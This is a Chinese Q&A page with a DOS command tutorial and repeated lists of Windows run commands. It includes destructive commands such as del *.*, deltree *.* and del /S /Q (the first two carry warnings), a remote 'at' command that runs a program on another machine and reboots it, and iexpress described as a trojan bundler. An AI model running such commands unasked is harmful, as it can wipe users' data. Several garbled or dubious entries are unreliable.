电脑运行cmd命令
Posted
tags:
篇首语:本文由小常识网(cha138.com)小编为大家整理,主要介绍了电脑运行cmd命令相关的知识,希望对你有一定的参考价值。
cmd命令,哪位高手懂多少~~~教教一点~~···!!分全给
我们已经学习了不少DOS命令,但那只是很小的一部分,在这课将简要介绍其它一些命令。首先,在这一节先回忆一下上课的内容,不要学过就忘啊,多使用几次就能记住的。好,开始吧,看你学得怎么样。
cd 改变当前目录 sys 制作DOS系统盘
copy 拷贝文件 del 删除文件
deltree 删除目录树 dir 列文件名
diskcopy 制磁盘 edit 文本编辑
format 格式化磁盘 md 建立子目录
mem 查看内存状况 type 显示文件内容
rd 删除目录 ren 改变文件名
记得多少啊,忘了就去上课看看,下面四个命令是新的,给出命令格式,你自己试试看,学电脑重要的就是摸索。
cls 清屏
〔适用场合〕 屏幕上太乱了,或是屏幕上出现乱码了, 清除屏幕上显示内容但不
影响电脑内部任何信息
〔用 法〕 cls 回车
move 移动文件,改目录名
〔适用场合〕 移动文件到别的目录
〔用 法〕 move [文件名] [目录] 移动文件至新目录下
move [目录名] [目录名] 改目录名
〔例 子〕 c:\>move c:\autoexec.bat c:\old�
移动autoexec.bat文件至old目录下
c:\>move c:\config.sys c:\temp�
移动config.sys文件至old目录下
more 分屏显示
〔适用场合〕 当输出很多一屏显示不下时采用,几乎适合所有命令,尤其是type
等命令时很有用。 使用more时磁盘不能有写保护,也不适合光驱。
〔用 法〕 type [文件名] | more 分屏显示文件内容
more < [文件名] 分屏显示文件内容
〔例 子〕 C:\>type msdos.w40 | more
xcopy 拷贝目录和文件
〔适用场合〕 在进行连同子目录一起拷贝时很有用,在拷贝大量文件时比COPY命令
要快得多
〔用 法〕 xcopy [文件名] [目录] 将指定文件拷贝到指定目录
xcopy [源目录] [目的目录] 将源目录连子目录考到目的目录下
xcopy *.* [目录] /s 将文件与非空子目录拷贝到指定目录
其它常用参数还有: v 拷贝后校验,会影响速度
e 与s 相似,但即使子目录是空的也会拷贝
help
我们已经学习了不少DOS命令,是不是感到记忆起来很困难,其实高手都不记命令的用法,而只是知道某个命令可以解决某个问题,或在哪个场合下该用哪个命令,用时就现查该命令的用法(当然这要求你首先得有一定英文基础,而且知道哪个命令是干啥的,如果都不行没办法,就只好记了,或者学windows吧)
那该怎样查一个命令的用法呢?这就要用到help命令,它可提供所有命令的帮助。
help 帮助
〔适用场合〕 当您想具体了解DOS命令的使用方法时使用
〔用 法〕 help 提供所有DOS命令帮助
help [DOS命令] 提供有关命令的帮助
如果你只大致记得某个命令,可以在提示符后直接输入help命令,然后将出现下面的画面:
将光标移至需查询的命令,回车后可查询到其语法格式,比如 cd 命令吧:
将光标移至<Notes>,回车后可查询到其详细语法及功能的解释;将光标移至<Examples>,回车后可查询到其语法的详细举例,我们常用举例功能,下面是点<Examples>后出现的画面
如你记得是什么命令就好办了,可以按Alt+S键选择"Find"(查找),则会弹出下面的对话框
输入需查找的DOS命令,回车后可立即查询到有关命令的详细信息
attrib|data|lable
attrib 设置文件属性
〔适用场合〕 想对文件做较特殊的处理时
〔用 法〕 attrib 显示所有文件的属性
attrib +r或-r [文件名] 设置文件属性是否为只读
attrib +h或-h [文件名] 设置文件属性是否隐含
attrib +s或-s [文件名] 设置文件属性是否为系统文件
attrib +a或-a [文件名] 设置文件属性是否为归档文件
attrib /s 设置包括子目录的文件在内的文件属性
〔例 子〕 C:\TEST>attrib +r wina20.386
C:\>attrib +h *.* /s� 隐含所有文件
date 显示及修改日期
〔适用场合〕 想知道或修改时间和日期
〔用 法〕 date 显示和改变当前日期
〔例 子〕 C:\>date 09-20-1996� 将日期改为1996年9月20日
C:\>date�
Current date is Tue 08-20-1996
Enter new date (mm-dd-yy):09-20-1996
按月-日-年的顺序修改当前日期 直接按回车键忽略修改日期
lable 设置卷标号
〔适用场合〕 用来为磁盘做个标记
〔用 法〕 label 显示磁盘卷标
label [盘符] [卷标名] 设定指定盘的卷标
〔例 子〕 C:\>label�
Volume in drive C is WANG
Volume Serial Number is 2116-1DD0
volume label (11 characters,Enter for none)?
可以输入卷标,直接回车后
Delete current volume label (Y/N)?
按y删除旧卷标,按n不更改
defrag
defrag 磁盘碎片整理
〔适用场合〕 磁盘读写次数很多,或磁盘使用时间很长了,可能需要使用这条命令
整理磁盘。磁盘碎片并不是指磁盘坏了,而只是由于多次的拷贝和删
除文件后,磁盘使用会很不连贯,致使速度变慢。
〔用 法〕 1. C:\>defrag�
2. 选择要整理的磁盘
3. 电脑分析磁盘状况,然后告诉我们磁盘有多少需整理。按Esc键
4. 选择Optimization Method(磁盘优化方法),选择“全部优化”
或“仅优化文件”
5. 选择Begin Optimization 开始整理
6. 整理完后,按回车键
7. 按Esc退出。
doskey|fdisk
doskey 调用和建立DOS宏命令
〔适用场合〕 经常需要输入重复的命令时,有非常大的用处
〔用 法〕 doskey
将doskey驻留内存,开辟出缓冲区,以后输入的命令都将保存在缓冲
区中,可以随时调用
doskey [宏命令名]=[命令名]
将宏命令定义为命令,以后输入宏命令,电脑就会执行相应的命令
doskey /reinstall 重新安装doskey
doskey /bufsize= 设置缓冲区的大小
doskey /macros 显示所有doskey宏
doskey /history 显示内存中所有命令
doskey /insert|overstrike 设置新键入的字符是否覆盖旧的字符
〔例 子〕 C:\>DOSKEY�
C:\>dir
C:\>copy C:\temp\*.* a:
C:\>del c:\temp\*.*
C:\>copy b:\*.* c:\temp
上述四条命令都已被保存,用光标控制键的上下可以依次选择使用或
修改, 也可以用F7键列出保存的所有命令
C:\>doskey di=dir/w/p� 定义di为宏命令,意思是执行dir/w/p
fdisk 硬盘分区
〔建 议〕 只有硬盘被很利害的病毒感染时,或是一块新硬盘才需要分区,最好
请懂行的人指导。硬盘都需经过低级格式化,分区,格式化三个步骤
才可使用,成品电脑内的硬盘都已经做过这些加工了。
〔用 法〕 输入fdisk后按回车即可进入提示界面
emm386|lh|memmaker
emm386 扩展内存管理
〔建 议〕 这条命令比较复杂,在第五章中系统配置里将详细介绍
lh/loadhigh 将程序装入高端内存
〔适用场合〕 这条命令一般用在autoexec.bat中,当有些软件需要的基本内存很大
时,它会有用
〔用 法〕 lh [程序]
将程序装入高端内存 使用此命令时,config.sys文件中需有下面两
条语句。 device=emm386.exe dos=umb
lh [程序] /l:区号 将程序装入指定的umb区
lh /s 一般是由memmaker专用
〔例 子〕 C:\MOUSE\>lh mouse� 将鼠标驱动程序装入高端内存
memmaker 内存优化管理
〔适用场合〕 这个命令现在已经很少用了,在当年DOS流行时,想玩游戏可少不了
它,它可以腾出许多基本内存供游戏使用,只需安装一次即可
〔用 法〕 1. C:\>memmaker�
2. 回车继续,F3退出
3. 选择手动安装和自动安装,直接回车表示自动安装(回车得了)
4. 选择是否有程序需要扩充内存,可用空格键选择,Yes表示需要,
No不需要,按回车键即可。
5. 程序自动检测硬盘内是否安装了WINDOWS
6. 软驱中若有软盘则应将其取出,然后按回车键,电脑将重新起动
两次,不要中断,只需按回车键。
msd|undelete
msd 系统检测
〔适用场合〕 用于检查系统信息
〔用 法〕 1. C:\>msd 回车后可见到如下画面,在每个选项旁边加了注解,表
示该按钮的功用
�
2. 选择需查询的项目,比如选第一个Computer,将会弹出一个对话框
显示电脑的一些基本信息。你可以试试其他的选项,看看有什么用。
3. 按Alt+F键激活下拉菜单后, 选择"Exit"项退出。
undelete 恢复被删除的文件
〔适用场合〕 当不小心删错了文件时,它可以用得上。
DOS删除文件时,只是将文件从分配表中去除,在磁盘存储区内将文
件名的第一个字母删除,文件内容并未马上从磁盘中删除,所以能恢
复。
〔用 法〕 undelete 恢复已删除的文件
undelete /all 恢复文件且不再询问是否恢复,
以"#%&-0123456789abcdefghijklmnopqrstuvwxyz"的顺序为第一个
字母来恢复文件
undelete /list 列可恢复的文件名
undelete /s 可将undelete驻留内存,但几乎没人这样使用
prompt|restore
prompt 设置提示符
〔适用场合〕 当你厌烦了c:\>的提示符或者您想使您的提示符与众不同时,您可以
试一试,非常有趣的DOS命令,可以随时显示时间与日期。
〔用 法〕 prompt $p$g 以当前目录名和>号为提示符,这是最常用的提示符
prompt $t 表示时间 prompt $d 表示日期
prompt $$ 表示$ prompt $q 表示=
prompt $v 表示当前版本 prompt $l 表示<
prompt $b 表示| prompt $h 表示退位符
prompt $e 表示Esc代表的字符 prompt $_ 表示回车换行
〔例 子〕 C:\DOS>prompt wang$g� 将wang>作为提示符
WANG>prompt $t$d$g� 使用时间、日期和>号做为提示符
0:01:07.77Thu 08-29-1996>prompt $p$g�
C:\DOS>
restore 恢复已备份的文件
〔建 议〕 如果以前用backup做过文件备份,则当原文件损坏时可以用它来恢复
文件。
将用backup命令备份的磁盘中的文件恢复到另一磁盘中,备份磁盘中
应有backup.00X和control.00X这两条文件。
〔用 法〕 restore [备份盘符] [目标盘符]
将备份盘上备份文件恢复到指定盘上
restore /s 将备份文件包括子目录都恢复到指定盘上
restore /p 让用户判断是否恢复文件
restore /b:日期 恢复日期以前的文件
restore /a:日期 恢复日期之后的文件
restore /l:时间 恢复时间之前的文件
restore /e:时间 恢复时间之后的文件
restore /m 只恢复上次备份后修改过的文件
restore /n 只恢复上次备份后已删 除的文件
restore /d 只显示要恢复的文件名
〔例 子〕 C:\DOS>restore a: c:�
Insert backup diskette 01 in drive A:
Press any key to continue . . .
在A驱中放入第一张备份盘,按任意键即可,恢复完第一张后,按顺
序放入其它盘即可。
当您用上述命令不能正确恢复文件时请用:
C:\DOS>restore a: c:\ /s
time|set|smartdrv
time 显示及修改时间
〔适用场合〕 用于显示及修改时间,用法同date
〔例 子〕 C:\DOS>time�
Current time is 12:15:26.04a
Enter new time: 11:20:20.00p
按时:分顺序输入时间,再加上下午(a/p)即可 直接按ENTER键可忽略
修改时间。
set 设置环境变量
〔适用场合〕 设置声卡和路径等时用到
〔用 法〕 set [环境变量]=[字符串]
这条命令常常用在autoexec.bat中
〔例 子〕 C:\>set blaster=a220 i5 d1 设置声卡的参数
C:\>set path=c:\dos path c:\dos含义相同
smartdrv 设置磁盘加速器
〔建 议〕 它可以提高硬盘访问速度,最好在autoexec.bat文件中加载吧。
〔用 法〕 smartdrv /x
执行并驻留内存,开辟磁盘加速缓存区,并屏蔽所有驱动器缓存,是
较常用的方法(一般用这个命令就够了)
smartdrv /c 将缓存内的信息都写入硬盘
smartdrv /e: 数字 设置一次移动的信息量
smartdrv /b: 数字 设置预先读取的缓冲区大小
append|debug|diskcomp
append 设置非执行文件的路径
〔适用场合〕 当您无法在多个目录中寻找到自己输入的文稿时,可以试一试这个命
令,用法类似path。
〔用 法〕 append [路径];[路径]
〔例 子〕 C:\>append c:\test�
设置寻找非可执行文件路径为c:\test如果该目录下有文件1.txt时,
在其它目录下调用1.txt找不到时,可自动寻找到c:\test目录。
D:\UCDOS>edit 1.txt 可找到C:\test\1.txt文件
debug 程序调试命令
〔建 议〕 如果你学过汇编语言,那你应该会使用debug,如果没学过,最好别
使用
〔用 法〕 debug [文件名]
diskcomp 比较磁盘
〔适用场合〕 比较两张盘是否相同,没想到什么时候会用到,在比较用diskcopy拷
贝的两张盘,为什么不用diskcopy/v校验呢?
〔用 法〕 diskcomp [盘符1] [盘符2] 比较盘1和盘2
diskcomp /1 只比较磁盘的第一面
diskcomp /8 只比较没磁道的前8个扇区
〔例 子〕 C:\>diskcomp a: a:
在同一软驱中比较两张盘
Insert FIRST diskette in drive A:
放入第一张盘
Press any key to continue . . .
Comparing 80 tracks 18 sectors per track, 2 side(s)
Insert SECOND diskette in drive A:
放入第二张盘
Press any key to continue . . . Compare OK
比较未发现不同
Compare another diskette (Y/N) ?n
是否比较其它盘,选y继续比较,选n停止
expand|fasthelp|fc
expand 解压工具
〔适用场合〕 微软公司软件原始安装盘中有许多后缀以"_"结尾的压缩文件,可以
用它解压,解除您因为少数几个文件丢失造成的麻烦。
〔用 法〕 expand [源文件名] [目的文件]
〔例 子〕 C:\>expand a:vsafe.co_ c:\dos\vsafe.com
� 解压vsafe.co_为vsafe.com文件
Microsoft (R) File Expansion Utility Version 2.10
Copyright (C) Microsoft Corp 1990-1993. All rights
reserved.
Expanding a:vsafe.co_ to c:\dos\vsafe.com. a:vsafe.co_:
33046 bytes expanded to 62576 bytes, 89% increase.
C:\DOS>
fasthelp 快速显示帮助信息
〔建 议〕 可以看看所有的命令,对于单个的命令,还不如在命令名后加/?参数
方便
〔用 法〕 fasthelp 列出所有DOS命令的用处
fasthelp [命令名] 显示命令的用处,等价于 [命令名]/?
fc 文件比较
〔建 议〕 也许对于大多数人是永远不会用到它的
〔用 法〕 fc [文件名1] [文件名2] 比较两文件的不同
参数还有: a c l Lbn n t w nnnn
〔例 子〕 C:\TEST>fc a.bat b.bat�
Comparing files A.BAT and B.BAT
***** A.BAT
choice /c:dme defrag,mem,end
if errorlevel 3 goto defrag
if errorlevel 2 goto mem
if errotlevel 1 goto end
***** B.BAT choice /c:dme defrag,mem,end
***** C:\TEST>
interlnk|intersvr|qbasic
interlnk 启动简易网客户机
〔适用场合〕 如果有两台电脑可以通过它和intersvr联成简易的网络,这是条很有
用的命令,但不常用
〔用 法〕 DOS新增支持网络的功能,
它可以使两台电脑通过并口线或串口线相联组成简易的网络
使用interlnk 必须在config.sys中增添一句:
device=c:\dos\interlnk
并口线的两头都应是25针公接头,针之间的连接如下图:对应
p2------------------------p15
p3------------------------p13
p4------------------------p12
p5------------------------p10 公接头指接头为带针的
p6------------------------p11 母接头指接头为带孔的
p15-----------------------p2
p13-----------------------p3
p12-----------------------p4
p10-----------------------p5
p11-----------------------p6
p25-----------------------p25 地线
〔例 子〕 C:\DOS\>interlnk Port-LPT1
this Computer Other Computer
(Client) (Server)
----------------------------------------
E: equals A:
F: equals C:
在客户机中E盘即为服务机的A盘,F盘为服务机的C盘
intersvr 启动简易网服务器
〔适用场合〕 使用它,电脑就成了服务器了(只限与DOS提供的简易网)
〔用 法〕 intersvr 启动服务机
intersvr /lpt:1 启动服务机,用lpt1口作为数据传输口
intersvr /com:1 启动服务机,用com1口作为数据传输口
参数还有 x baud: b v rcopy (参见interlnk)
〔例 子〕 C:\DOS>intersvr�
qbasic 启动Basic集成环境
〔建 议〕 也许对于大多数人是永远不会用到它的
〔用 法〕 如果会qbasic语言,那么可以利用它编写自己的程序。edit.com必须
有它才可用。
qbasic 起动basic语言环境
qbasic/editor 以全屏方式编辑语言
参数还有: b g h mbf nohi run
〔例 子〕 C:\DOS>qbasic�
setver|share|subst
setver 设置版本
〔适用场合〕 当希望使用其它版本的dos命令时可以用它来欺骗电脑。在高版本
DOS中,某些旧版本程序需要DOS3.3时,可用setver来设置
〔用 法〕 使用时一般在config.sys中加入 device=setver.exe
setver 显示文件的版本
setver [文件名] n.nn 设置指定文件的版本号
〔例 子〕 C:\DOS>setver�
KERNEL.EXE 5.00
DOSOAD.SYS 5.00
EDLIN.EXE 5.00
BACKUP.EXE 5.00
ASSIGN.COM 5.00
EXE2BIN.EXE 5.00
JOIN.EXE 5.00
RECOVER.EXE 5.00
WINWORD.EXE 4.10
C:\>
若程序AAA.exe必须在MS-DOS3.3下执行,则键入
C:\DOS>setver aaa.exe 3.30�
又如net5.exe仅在MS-DOS5.0下执行,则在config.sys中加入
device=setver.exe后也可在Ms-DOS6.22下运行。
share 文件共享
〔建 议〕 只有在软件声明必须要运行它时才用
〔用 法〕 可在config.sys中加入 install=share.exe 也可直接运行
参数有 f l
subst 路径替换
〔建 议〕 一个非常有趣的命令,如果经常用光碟软件,可能有用。
〔用 法〕 subst 显示当前的替代路径
subst [盘符] [路径]
将指定的路径替代盘符,该路径将作为驱动器使用
subst /b 解除替代
〔例 子〕 C:\DOS>subst a: c:\temp� 用c盘temp目录替代a盘
C:\>subst a: /d� 解除替代
tree|unformat|vsafe
tree 显示命令树结构
〔适用场合〕 查看所有的子目录
〔用 法〕 tree [盘符] 显示所有的子目录树
tree /f 显示目录时同时显示文件名
tree /a 以ASCII码显示目录树
〔例 子〕 C:\WINDOWS>tree /a�
unformat 恢复已被格式化的磁盘
〔建 议〕 你把有重要信息的软盘格式化了?快用unformat……什么?你用了
format /u,那死定了
〔用 法〕 unformat [盘符] 恢复指定的被格式化的磁盘
unformat /l 显示unformat所找到的文件名
〔例 子〕 C:\WINDOWS>unformat a:�
vsafe 病毒防护程序
〔建 议〕 把它装入内存可以随时检测出许多种病毒,是比较有用的。
〔用 法〕 vsafe 加载vsafe在内存中
vsafe /u 从内存中去除vsafe
vsafe/ne 将vsafe装入扩充内存
vsafe/nx 将vsafe装入扩展内存
参数还有 Ax Cx n d
〔例 子〕 C:\>vsafe
ver|vol|ctty
ver 显示DOS版本
〔例 子〕 C:\>ver
�MS-DOS Version 6.22
C:\>
vol 显示指定的磁盘卷标号
〔例 子〕 C:\>vol�
Volume in drive C is Wang
Volume Serial Number is 2116-1DD0
C:\>
ctty 改变控制设备
〔建 议〕 用来改变控制的输入输出设备,可以试试这条命令,不过恐怕不会有
什么作用,是DOS中最没用的命令之一
〔用 法〕 ctty [设备名] 设置控制台
〔例 子〕 C:\>ctty aux� 设置aux为输入输出设备。
del *.* 删除当前目录所有文件
〔建 议〕 在C盘根目录使用del *.*会使电脑找不到鼠标、光驱、不能使用
windows,甚至不能启动。 事实上在任何目录中使用这条命令,都需
要好好考虑。
deltree *.* 删除当前目录下所有目录与文件
〔建 议〕 在C盘根目录中使用这条命令,那你必须要保证你的头脑是清醒的,
而且你保证这样做是有必要的,但我们认为在任何情况下都不应该这
样使用这条命令。 在任何目录下使用deltree *.*都会产生与
del *.*一样甚至更坏的结果。慎之!慎之! 参考技术A 进入运行中输入"CMD"7:计算机运行命令全集 winver---------检查Windows版本
wmimgmt.msc----打开windows管理体系结构
wupdmgr--------windows更新程序
winver---------检查Windows版本
wmimgmt.msc----打开windows管理体系结构
wupdmgr--------windows更新程序
wscript--------windows脚本宿主设置
write----------写字板winmsd-----系统信息
wiaacmgr-------扫描仪和照相机向导
winchat--------XP自带局域网聊天
mem.exe--------显示内存使用情况
Msconfig.exe---系统配置实用程序
mplayer2-------简易widnows media player
mspaint--------画图板
mstsc----------远程桌面连接
mplayer2-------媒体播放机
magnify--------放大镜实用程序
mmc------------打开控制台
mobsync--------同步命令
dxdiag---------检查DirectX信息
drwtsn32------ 系统医生
devmgmt.msc--- 设备管理器
dfrg.msc-------磁盘碎片整理程序
diskmgmt.msc---磁盘管理实用程序
dcomcnfg-------打开系统组件服务
ddeshare-------打开DDE共享设置
dvdplay--------DVD播放器
net stop messenger-----停止信使服务
net start messenger----开始信使服务
notepad--------打开记事本
nslookup-------网络管理的工具向导
ntbackup-------系统备份和还原
narrator-------屏幕"讲述人"
ntmsmgr.msc----移动存储管理器
ntmsoprq.msc---移动存储管理员操作请求
netstat -an----(TC)命令检查接口
syncapp--------创建一个公文包
sysedit--------系统配置编辑器
sigverif-------文件签名验证程序
sndrec32-------录音机
shrpubw--------创建共享文件夹
secpol.msc-----本地安全策略
syskey---------系统加密,一旦加密就不能解开,保护windows xp系统的双重密码
services.msc---本地服务设置
Sndvol32-------音烈滥拓制程序
sfc.exe--------系统文件检查器
sfc /scannow---windows文件保护
tsshutdn-------60秒倒计时关机命令
tourstart------xp简介(安装完成后出现的漫游xp程序)
taskmgr--------任务管理器
eventvwr-------事件查看器
eudcedit-------造字程序
explorer-------打开资源管理器
packager-------对象包装程序
perfmon.msc----计算机性能监测程序
progman--------程序管理器
regedit.exe----注册表
rsop.msc-------组策略结果集
regedt32-------注册表编辑器
rononce -p ----15秒关机
regsvr32 /u *.dll----停止dll文件运行
regsvr32 /u zipfldr.dll------取消ZIP支持
cmd.exe--------CMD命令提示符
chkdsk.exe-----Chkdsk磁盘检查
certmgr.msc----证书管理实用程序
calc-----------启动计算器
charmap--------启动字符映射表
cliconfg-------SQL SERVER 客户端网络实用程序
Clipbrd--------剪贴板查看器
conf-----------启动netmeeting
compmgmt.msc---计算机管理
cleanmgr-------**整理
ciadv.msc------索引服务程序
osk------------打开屏幕键盘
odbcad32-------ODBC数据源管理器
oobe/msoobe /a----检查XP是否激活
lusrmgr.msc----本机用户和组
logoff---------注销命令
iexpress-------木马捆绑工具,系统自带
Nslookup-------IP地址侦测器
fsmgmt.msc-----共享文件夹管理器
utilman--------辅助工具管理器
gpedit.msc-----组策略ver 在DOS窗口下显示版本信息
winver 弹出一个窗口显示版本信息(内存大小、系统版本、补丁版本、计算机名)
format 盘符 /FS:类型 格式化磁盘,类型:FAT、FAT32、NTFS ,例:Format D: /FS:NTFS
md 目录名 创建目录
replace 源文件 要替换文件的目录 替换文件
ren 原文件名 新文件名 重命名文件名
tree 以树形结构显示出目录,用参数-f 将列出第个文件夹中文件名称
type 文件名 显示文本文件的内容
more 文件名 逐屏显示输出文件
doskey 要锁定的命令=字符
doskey 要解锁命令= 为DOS提供的锁定命令(编辑命令行,重新调用win2k命令,并创建宏)。如:锁定dir命令:doskey dir=entsky (不能用doskey dir=dir);解锁:doskey dir=
taskmgr 调出任务管理器
chkdsk /F D: 检查磁盘D并显示状态报告;加参数/f并修复磁盘上的错误
tlntadmn telnt服务admn,键入tlntadmn选择3,再选择8,就可以更改telnet服务默认端口23为其它任何端口
exit 退出cmd.exe程序或目前,用参数/B则是退出当前批处理脚本而不是cmd.exe
path 路径可执行文件的文件名 为可执行文件设置一个路径。
cmd 启动一个win2K命令解释窗口。参数:/eff、/en 关闭、开启命令扩展;更我详细说明见cmd /?
regedit /s 注册表文件名 导入注册表;参数/S指安静模式导入,无任何提示;
regedit /e 注册表文件名 导出注册表
cacls 文件名 参数 显示或修改文件访问控制列表(ACL)——针对NTFS格式时。参数:/D 用户名:设定拒绝某用户访问;/P 用户名:perm 替换指定用户的访问权限;/G 用户名:perm 赋予指定用户访问权限;Perm 可以是: N 无,R 读取, W 写入, C 更改(写入),F 完全控制;例:cacls D: est.txt /D pub 设定d: est.txt拒绝pub用户访问。
cacls 文件名 查看文件的访问用户权限列表
REM 文本内容 在批处理文件中添加注解
netsh 查看或更改本地网络配置情况 参考技术B wmimgmt.msc----打开windows管理体系结构
wupdmgr--------windows更新程序
winver---------检查Windows版本
wmimgmt.msc----打开windows管理体系结构
wupdmgr--------windows更新程序
wscript--------windows脚本宿主设置
write----------写字板winmsd-----系统信息
wiaacmgr-------扫描仪和照相机向导
winchat--------XP自带局域网聊天
mem.exe--------显示内存使用情况
Msconfig.exe---系统配置实用程序
mplayer2-------简易widnows media player
mspaint--------画图板
mstsc----------远程桌面连接
mplayer2-------媒体播放机
magnify--------放大镜实用程序
mmc------------打开控制台
mobsync--------同步命令
dxdiag---------检查DirectX信息
drwtsn32------ 系统医生
devmgmt.msc--- 设备管理器
dfrg.msc-------磁盘碎片整理程序
diskmgmt.msc---磁盘管理实用程序
dcomcnfg-------打开系统组件服务
ddeshare-------打开DDE共享设置
dvdplay--------DVD播放器
net stop messenger-----停止信使服务
net start messenger----开始信使服务
notepad--------打开记事本
nslookup-------网络管理的工具向导
ntbackup-------系统备份和还原
narrator-------屏幕"讲述人"
ntmsmgr.msc----移动存储管理器
ntmsoprq.msc---移动存储管理员操作请求
netstat -an----(TC)命令检查接口
syncapp--------创建一个公文包
sysedit--------系统配置编辑器
sigverif-------文件签名验证程序
sndrec32-------录音机
shrpubw--------创建共享文件夹
secpol.msc-----本地安全策略
syskey---------系统加密,一旦加密就不能解开,保护windows xp系统的双重密码
services.msc---本地服务设置
Sndvol32-------音烈滥拓制程序
sfc.exe--------系统文件检查器
sfc /scannow---windows文件保护
tsshutdn-------60秒倒计时关机命令
tourstart------xp简介(安装完成后出现的漫游xp程序)
taskmgr--------任务管理器
eventvwr-------事件查看器
eudcedit-------造字程序
explorer-------打开资源管理器
packager-------对象包装程序
perfmon.msc----计算机性能监测程序
progman--------程序管理器
regedit.exe----注册表
rsop.msc-------组策略结果集
regedt32-------注册表编辑器
rononce -p ----15秒关机
regsvr32 /u *.dll----停止dll文件运行
regsvr32 /u zipfldr.dll------取消ZIP支持
cmd.exe--------CMD命令提示符
chkdsk.exe-----Chkdsk磁盘检查
certmgr.msc----证书管理实用程序
calc-----------启动计算器
charmap--------启动字符映射表
cliconfg-------SQL SERVER 客户端网络实用程序
Clipbrd--------剪贴板查看器
conf-----------启动netmeeting
compmgmt.msc---计算机管理
cleanmgr-------**整理
ciadv.msc------索引服务程序
osk------------打开屏幕键盘
odbcad32-------ODBC数据源管理器
oobe/msoobe /a----检查XP是否激活
lusrmgr.msc----本机用户和组
logoff---------注销命令
iexpress-------木马捆绑工具,系统自带
Nslookup-------IP地址侦测器
fsmgmt.msc-----共享文件夹管理器
utilman--------辅助工具管理器
gpedit.msc-----组策略ver 在DOS窗口下显示版本信息 参考技术C 7:计算机运行命令全集 winver---------检查Windows版本
wmimgmt.msc----打开windows管理体系结构
wupdmgr--------windows更新程序
winver---------检查Windows版本
wmimgmt.msc----打开windows管理体系结构
wupdmgr--------windows更新程序
wscript--------windows脚本宿主设置
write----------写字板winmsd-----系统信息
wiaacmgr-------扫描仪和照相机向导
winchat--------XP自带局域网聊天
mem.exe--------显示内存使用情况
Msconfig.exe---系统配置实用程序
mplayer2-------简易widnows media player
mspaint--------画图板
mstsc----------远程桌面连接
mplayer2-------媒体播放机
magnify--------放大镜实用程序
mmc------------打开控制台
mobsync--------同步命令
dxdiag---------检查DirectX信息
drwtsn32------ 系统医生
devmgmt.msc--- 设备管理器
dfrg.msc-------磁盘碎片整理程序
diskmgmt.msc---磁盘管理实用程序
dcomcnfg-------打开系统组件服务
ddeshare-------打开DDE共享设置
dvdplay--------DVD播放器
net stop messenger-----停止信使服务
net start messenger----开始信使服务
notepad--------打开记事本
nslookup-------网络管理的工具向导
ntbackup-------系统备份和还原
narrator-------屏幕"讲述人"
ntmsmgr.msc----移动存储管理器
ntmsoprq.msc---移动存储管理员操作请求
netstat -an----(TC)命令检查接口
syncapp--------创建一个公文包
sysedit--------系统配置编辑器
sigverif-------文件签名验证程序
sndrec32-------录音机
shrpubw--------创建共享文件夹
secpol.msc-----本地安全策略
syskey---------系统加密,一旦加密就不能解开,保护windows xp系统的双重密码
services.msc---本地服务设置
Sndvol32-------音烈滥拓制程序
sfc.exe--------系统文件检查器
sfc /scannow---windows文件保护
tsshutdn-------60秒倒计时关机命令
tourstart------xp简介(安装完成后出现的漫游xp程序)
taskmgr--------任务管理器
eventvwr-------事件查看器
eudcedit-------造字程序
explorer-------打开资源管理器
packager-------对象包装程序
perfmon.msc----计算机性能监测程序
progman--------程序管理器
regedit.exe----注册表
rsop.msc-------组策略结果集
regedt32-------注册表编辑器
rononce -p ----15秒关机
regsvr32 /u *.dll----停止dll文件运行
regsvr32 /u zipfldr.dll------取消ZIP支持
cmd.exe--------CMD命令提示符
chkdsk.exe-----Chkdsk磁盘检查
certmgr.msc----证书管理实用程序
calc-----------启动计算器
charmap--------启动字符映射表
cliconfg-------SQL SERVER 客户端网络实用程序
Clipbrd--------剪贴板查看器
conf-----------启动netmeeting
compmgmt.msc---计算机管理
cleanmgr-------**整理
ciadv.msc------索引服务程序
osk------------打开屏幕键盘
odbcad32-------ODBC数据源管理器
oobe/msoobe /a----检查XP是否激活
lusrmgr.msc----本机用户和组
logoff---------注销命令
iexpress-------木马捆绑工具,系统自带
Nslookup-------IP地址侦测器
fsmgmt.msc-----共享文件夹管理器
utilman--------辅助工具管理器
gpedit.msc-----组策略ver 在DOS窗口下显示版本信息
winver 弹出一个窗口显示版本信息(内存大小、系统版本、补丁版本、计算机名)
format 盘符 /FS:类型 格式化磁盘,类型:FAT、FAT32、NTFS ,例:Format D: /FS:NTFS
md 目录名 创建目录
replace 源文件 要替换文件的目录 替换文件
ren 原文件名 新文件名 重命名文件名
tree 以树形结构显示出目录,用参数-f 将列出第个文件夹中文件名称
type 文件名 显示文本文件的内容
more 文件名 逐屏显示输出文件
doskey 要锁定的命令=字符
doskey 要解锁命令= 为DOS提供的锁定命令(编辑命令行,重新调用win2k命令,并创建宏)。如:锁定dir命令:doskey dir=entsky (不能用doskey dir=dir);解锁:doskey dir=
taskmgr 调出任务管理器
chkdsk /F D: 检查磁盘D并显示状态报告;加参数/f并修复磁盘上的错误
tlntadmn telnt服务admn,键入tlntadmn选择3,再选择8,就可以更改telnet服务默认端口23为其它任何端口
exit 退出cmd.exe程序或目前,用参数/B则是退出当前批处理脚本而不是cmd.exe
path 路径可执行文件的文件名 为可执行文件设置一个路径。
cmd 启动一个win2K命令解释窗口。参数:/eff、/en 关闭、开启命令扩展;更我详细说明见cmd /?
regedit /s 注册表文件名 导入注册表;参数/S指安静模式导入,无任何提示;
regedit /e 注册表文件名 导出注册表
cacls 文件名 参数 显示或修改文件访问控制列表(ACL)——针对NTFS格式时。参数:/D 用户名:设定拒绝某用户访问;/P 用户名:perm 替换指定用户的访问权限;/G 用户名:perm 赋予指定用户访问权限;Perm 可以是: N 无,R 读取, W 写入, C 更改(写入),F 完全控制;例:cacls D: est.txt /D pub 设定d: est.txt拒绝pub用户访问。
cacls 文件名 查看文件的访问用户权限列表
REM 文本内容 在批处理文件中添加注解
netsh 查看或更改本地网络配置情况
del /S /Q 目录 或用:rmdir /s /Q 目录 /S删除目录及目录下的所有子目录和文件。同时使用参数/Q 可取消删除操作时的系统确认就直接删除。(二个命令作用相同)
move 盘符路径要移动的文件名 存放移动文件的路径移动后文件名 移动文件,用参数/y将取消确认移动目录存在相同文件的提示就直接覆盖
fc one.txt two.txt > 3st.txt 对比二个文件并把不同之处输出到3st.txt文件中,"> "和"> >" 是重定向命令
at id号 开启已注册的某个计划任务
at /delete 停止所有计划任务,用参数/yes则不需要确认就直接停止
at id号 /delete 停止某个已注册的计划任务
at 查看所有的计划任务
at ip time 程序名(或一个命令) /r 在某时间运行对方某程序并重新启动计算机
finger username @host 查看最近有哪些用户登陆
